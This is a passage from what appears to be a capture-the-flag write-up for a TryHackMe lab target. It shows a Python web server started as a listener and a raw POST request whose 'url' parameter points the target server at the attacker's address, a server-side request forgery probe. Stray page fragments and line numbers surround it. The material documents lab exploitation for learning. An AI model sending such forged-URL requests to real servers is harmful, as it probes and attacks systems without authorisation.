 └─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.51.69 - - [10/Jul/2024 18:37:37] "GET / HTTP/1.1" 200 -
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://beta.creative.thm
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Referer: http://beta.creative.thm/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=http://10.14.24.241:8081
Search
0 highlights
Done
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18